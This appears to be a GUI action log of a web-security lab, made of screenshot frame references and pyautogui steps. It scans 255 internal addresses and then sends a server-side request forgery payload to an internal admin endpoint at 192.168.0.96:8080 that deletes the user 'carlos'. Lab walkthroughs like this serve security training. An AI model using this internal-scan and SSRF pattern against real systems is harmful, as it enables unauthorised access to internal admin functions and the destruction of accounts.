
pyautogui.click(219, 211)

pyautogui.click(167, 394)
pyautogui.write('255')

pyautogui.click(335, 439)
pyautogui.write('1')

pyautogui.moveTo(501, 274)

pyautogui.moveTo(476, 148)

# Run the 255-address attack, sort by status, and inspect payload 96's request
pyautogui.click(500, 114)

pyautogui.moveTo(393, 521)

pyautogui.moveTo(212, 191)

pyautogui.click(342, 142)

pyautogui.click(341, 141)

# Confirm the 192.168.0.96 response contains an Admin panel link
pyautogui.click(149, 111)

pyautogui.scroll(-3)

pyautogui.doubleClick(195, 269)

pyautogui.scroll(-3)

pyautogui.click(712, 460)

pyautogui.write('http://192.168.0.96:8080/admin/delete?username=carlos')

pyautogui.click(191, 115)

pyautogui.click(137, 102)

pyautogui.click(586, 461)

pyautogui.click(687, 460)
